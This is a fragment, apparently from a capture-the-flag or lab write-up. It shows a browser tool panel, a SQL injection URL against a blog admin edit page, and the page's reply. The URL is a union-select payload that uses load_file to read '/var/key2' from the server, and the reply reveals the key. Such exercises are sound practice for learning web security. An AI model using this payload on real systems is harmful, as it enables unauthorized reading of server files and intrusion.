 Load URL
http://10.18.122.187:3603/admin/edit.php?id=-2/**/union/**/select/**/1,load_file("/var/key2"),3,4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Administration of my Blog
Hom
Title: key2:wE58i4Z8
3
Text:
Update